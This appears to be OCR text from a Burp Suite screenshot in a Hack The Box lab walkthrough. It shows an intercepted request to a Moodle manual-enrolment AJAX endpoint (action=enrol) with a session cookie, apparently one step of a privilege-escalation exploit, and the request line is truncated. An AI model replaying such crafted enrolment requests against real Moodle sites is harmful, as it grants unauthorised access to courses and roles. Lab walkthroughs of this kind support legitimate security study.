 Intercept HTTP history WebSockets history Options
Request to http://moodle.schooled.htb:80 [10.10.10.234]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n ≡
1 GET /moodle/enrol/manual/ajax.php?mform_showmore_main=0&id=5&action=enrol&enrolid=10&sesske
2 Host: moodle.schooled.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Connection: close
10 Referer: http://moodle.schooled.htb/moodle/user/index.php?id=5
11 Cookie: MoodleSession=ouof0nil5vlv4n209om7r14a9j
12